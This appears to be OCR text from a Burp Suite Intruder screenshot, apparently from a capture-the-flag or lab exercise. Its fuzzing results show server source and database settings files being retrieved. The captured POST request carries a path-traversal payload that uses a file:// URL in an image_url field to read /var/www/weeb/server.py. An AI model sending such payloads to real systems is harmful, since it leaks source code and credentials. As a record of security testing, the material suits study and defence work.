 Intruder attack 40
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length type:
1259 server 200 14858 from flask import Flask, render_template, request, ...
742 settings 200 3991 MYSQL_HOST = &#39;localhost&#39; MYSQL_USE...
511 utils 200 9989 # I apologize to any future developers and anyone ...
0 200 3929
1 cgi-bin 200 3935
2 images 200 3934
3 admin 200 3933
4 includes 200 3936
7 cache 200 3933
Request Response
Raw Params Headers Hex
POST /profile/edit HTTP/1.1
Host: 54.210.118.179
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://54.210.118.179/profile/edit
Cookie: session=donaldtrump010_1442717300_f65cb746b519c2b49f8e938a896e08e96f5fc533
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
image_url=file://localhost/../../../../../../../var/www/weeb/server.py&profile_text=None
? < + > Type a search term 0 matches
Finished